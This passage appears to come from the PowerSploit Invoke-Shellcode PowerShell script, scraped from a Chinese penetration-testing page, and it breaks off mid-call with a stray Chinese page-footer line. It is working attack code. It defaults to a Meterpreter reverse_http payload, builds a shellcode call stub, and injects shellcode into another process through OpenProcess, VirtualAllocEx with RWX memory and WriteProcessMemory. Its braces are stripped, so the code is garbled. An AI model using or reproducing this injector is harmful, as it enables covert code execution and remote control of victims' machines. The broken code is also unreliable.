$Payload = 'windows/meterpreter/reverse_http',
[Parameter( ParameterSetName = 'ListPayloads' )]
[Switch]
$ListMetasploitPayloads,
[Parameter( Mandatory = $True,
ParameterSetName = 'Metasploit' )]
[ValidateNotNullOrEmpty()]
[String]
$Lhost = '127.0.0.1',
[Parameter( Mandatory = $True,
ParameterSetName = 'Metasploit' )]
[ValidateRange( 1,65535 )]
[Int]
$Lport = 8443,
[Parameter( ParameterSetName = 'Metasploit' )]
[ValidateNotNull()]
[String]
$UserAgent = (Get-ItemProperty -Path 'HKCU:\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings').'User Agent',
[Parameter( ParameterSetName = 'Metasploit' )]
[ValidateNotNull()]
[Switch]
$Legacy = $False,
[Parameter( ParameterSetName = 'Metasploit' )]
[ValidateNotNull()]
[Switch]
$Proxy = $False,
[Switch]
$Force = $False
)
Set-StrictMode -Version 2.0
# List all available Metasploit payloads and exit the function
if ($PsCmdlet.ParameterSetName -eq 'ListPayloads')
$AvailablePayloads = (Get-Command Invoke-Shellcode).Parameters['Payload'].Attributes |
Where-Object $_.TypeId -eq [System.Management.Automation.ValidateSetAttribute]
foreach ($Payload in $AvailablePayloads.ValidValues)
New-Object PSObject -Property @ Payloads = $Payload
Return
if ( $PSBoundParameters['ProcessID'] )
# Ensure a valid process ID was provided
# This could have been validated via 'ValidateScript' but the error generated with Get-Process is more descriptive
Get-Process -Id $ProcessID -ErrorAction Stop | Out-Null
function Local:Get-DelegateType
Param
(
[OutputType([Type])]
[Parameter( Position = 0)]
[Type[]]
$Parameters = (New-Object Type[](0)),
[Parameter( Position = 1 )]
[Type]
$ReturnType = [Void]
)
$Domain = [AppDomain]::CurrentDomain
$DynAssembly = New-Object System.Reflection.AssemblyName('ReflectedDelegate')
$AssemblyBuilder = $Domain.DefineDynamicAssembly($DynAssembly, [System.Reflection.Emit.AssemblyBuilderAccess]::Run)
$ModuleBuilder = $AssemblyBuilder.DefineDynamicModule('InMemoryModule', $false)
$TypeBuilder = $ModuleBuilder.DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
$ConstructorBuilder = $TypeBuilder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $Parameters)
$ConstructorBuilder.SetImplementationFlags('Runtime, Managed')
$MethodBuilder = $TypeBuilder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $ReturnType, $Parameters)
$MethodBuilder.SetImplementationFlags('Runtime, Managed')
Write-Output $TypeBuilder.CreateType()
function Local:Get-ProcAddress
Param
(
[OutputType([IntPtr])]
[Parameter( Position = 0, Mandatory = $True )]
[String]
$Module,
[Parameter( Position = 1, Mandatory = $True )]
[String]
$Procedure
)
# Get a reference to System.dll in the GAC
$SystemAssembly = [AppDomain]::CurrentDomain.GetAssemblies() |
Where-Object $_.GlobalAssemblyCache -And $_.Location.Split('\\\\')[-1].Equals('System.dll')
$UnsafeNativeMethods = $SystemAssembly.GetType('Microsoft.Win32.UnsafeNativeMethods')
# Get a reference to the GetModuleHandle and GetProcAddress methods
$GetModuleHandle = $UnsafeNativeMethods.GetMethod('GetModuleHandle')
$GetProcAddress = $UnsafeNativeMethods.GetMethod('GetProcAddress')
# Get a handle to the module specified
$Kern32Handle = $GetModuleHandle.Invoke($null, @($Module))
$tmpPtr = New-Object IntPtr
$HandleRef = New-Object System.Runtime.InteropServices.HandleRef($tmpPtr, $Kern32Handle)
# Return the address of the function
Write-Output $GetProcAddress.Invoke($null, @([System.Runtime.InteropServices.HandleRef]$HandleRef, $Procedure))
# Emits a shellcode stub that when injected will create a thread and pass execution to the main shellcode payload
function Local:Emit-CallThreadStub ([IntPtr] $BaseAddr, [IntPtr] $ExitThreadAddr, [Int] $Architecture)
$IntSizePtr = $Architecture / 8
function Local:ConvertTo-LittleEndian ([IntPtr] $Address)
$LittleEndianByteArray = New-Object Byte[](0)
$Address.ToString("X$($IntSizePtr*2)") -split '([A-F0-9]2)' | ForEach-Object if ($_) $LittleEndianByteArray += [Byte] ('0x0' -f $_)
[System.Array]::Reverse($LittleEndianByteArray)
Write-Output $LittleEndianByteArray
$CallStub = New-Object Byte[](0)
if ($IntSizePtr -eq 8)
[Byte[]] $CallStub = 0x48,0xB8 # MOV QWORD RAX, &shellcode
$CallStub += ConvertTo-LittleEndian $BaseAddr # &shellcode
$CallStub += 0xFF,0xD0 # CALL RAX
$CallStub += 0x6A,0x00 # PUSH BYTE 0
$CallStub += 0x48,0xB8 # MOV QWORD RAX, &ExitThread
$CallStub += ConvertTo-LittleEndian $ExitThreadAddr # &ExitThread
$CallStub += 0xFF,0xD0 # CALL RAX
else
[Byte[]] $CallStub = 0xB8 # MOV DWORD EAX, &shellcode
$CallStub += ConvertTo-LittleEndian $BaseAddr # &shellcode
$CallStub += 0xFF,0xD0 # CALL EAX
$CallStub += 0x6A,0x00 # PUSH BYTE 0
$CallStub += 0xB8 # MOV DWORD EAX, &ExitThread
$CallStub += ConvertTo-LittleEndian $ExitThreadAddr # &ExitThread
$CallStub += 0xFF,0xD0 # CALL EAX
Write-Output $CallStub
function Local:Inject-RemoteShellcode ([Int] $ProcessID)
# Open a handle to the process you want to inject into
$hProcess = $OpenProcess.Invoke(0x001F0FFF, $false, $ProcessID) # ProcessAccessFlags.All (0x001F0FFF)
if (!$hProcess)
Throw "Unable to open a process handle for PID: $ProcessID"
$IsWow64 = $false
if ($64bitCPU) # Only perform theses checks if CPU is 64-bit
# Determine is the process specified is 32 or 64 bit
$IsWow64Process.Invoke($hProcess, [Ref] $IsWow64) | Out-Null
if ((!$IsWow64) -and $PowerShell32bit)
Throw 'Unable to inject 64-bit shellcode from within 32-bit Powershell. Use the 64-bit version of Powershell if you want this to work.'
elseif ($IsWow64) # 32-bit Wow64 process
if ($Shellcode32.Length -eq 0)
Throw 'No shellcode was placed in the $Shellcode32 variable!'
$Shellcode = $Shellcode32
Write-Verbose 'Injecting into a Wow64 process.'
Write-Verbose 'Using 32-bit shellcode.'
else # 64-bit process
if ($Shellcode64.Length -eq 0)
Throw 'No shellcode was placed in the $Shellcode64 variable!'
$Shellcode = $Shellcode64
Write-Verbose 'Using 64-bit shellcode.'
else # 32-bit CPU
if ($Shellcode32.Length -eq 0)
Throw 'No shellcode was placed in the $Shellcode32 variable!'
$Shellcode = $Shellcode32
Write-Verbose 'Using 32-bit shellcode.'
# Reserve and commit enough memory in remote process to hold the shellcode
$RemoteMemAddr = $VirtualAllocEx.Invoke($hProcess, [IntPtr]::Zero, $Shellcode.Length + 1, 0x3000, 0x40) # (Reserve|Commit, RWX)
if (!$RemoteMemAddr)
Throw "Unable to allocate shellcode memory in PID: $ProcessID"
Write-Verbose "Shellcode memory reserved at 0x$($RemoteMemAddr.ToString("X$([IntPtr]::Size*2)"))"
# Copy shellcode into the previously allocated memory
$WriteProcessMemory.Invoke($hProcess, $RemoteMemAddr, $Shellcode, $Shellcode.Length, [Ref] 0) | Out-Null
# Get address of ExitThread function
$ExitThreadAddr = Get-ProcAddress kernel32.dll ExitThread
if ($IsWow64)
# Build 32-bit inline assembly stub to call the shellcode upon creation of a remote thread.
$CallStub = Emit-CallThreadStub $RemoteMemAddr $ExitThreadAddr 32
Write-Verbose 'Emitting 32-bit assembly call stub.'
else
# Build 64-bit inline assembly stub to call the shellcode upon creation of a remote thread.
$CallStub = Emit-CallThreadStub $RemoteMemAddr $ExitThreadAddr 64
Write-Verbose 'Emitting 64-bit assembly call stub.'
# Allocate inline assembly stub
$RemoteStubAddr = $VirtualAllocEx.Invoke($hProcess, [IntPtr]::Zero, $CallStub.Length, 0x3000, 0x40) # (Reserve|Commit, RWX)
if (!$RemoteStubAddr)
Throw "Unable to allocate thread call stub memory in PID: $ProcessID"
Write-Verbose "Thread call stub memory reserved at 0x$($RemoteStubAddr.ToString("X$([IntPtr]::Size*2)"))"
# Write 32-bit assembly stub to remote process memory space
$WriteProcessMemory.Invoke($hProcess, $RemoteStubAddr, $CallStub, $CallStub.Length, [Ref]以上是关于渗透测试实战 - 外网渗透内网穿透(超详细)的主要内容,如果未能解决你的问题,请参考以下文章